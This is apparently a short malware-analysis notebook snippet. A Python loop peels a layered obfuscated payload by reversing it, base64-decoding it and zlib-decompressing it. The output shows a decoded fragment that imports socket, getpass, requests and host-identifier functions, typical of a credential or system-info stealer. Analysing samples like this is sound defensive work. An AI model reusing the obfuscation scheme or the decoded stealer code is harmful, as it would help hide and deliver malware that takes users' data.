 import base64
import zlib
payload = b'==Aycy8/fsf/+/viU9+Bnsd6W8eb2GJwrFrIpG3HS5encCO99pBAlJmMzsJiffQ6oX47YKo59M6jEIRUEsBw8C3o/aHWlUIB1
def decode(payload):
payload2 = payload[::-1]
payload3 = base64.b64decode(payload2)
payload4 = zlib.decompress(payload3)
return payload4[11:len(payload4)-1]
for x in range(255):
payload = decode(payload)
if b'import' in payload:
print(f'iteration: {x+1}')
print(payload)
break
Continue reversing, base64 decoding and zlib
decompressing until python code is revealed
0.0s
iteration: 50
b'64,socket,getpass\nfrom uuid import getnode\nfrom requests import get,post\nfrom getpass import getuser\nfrom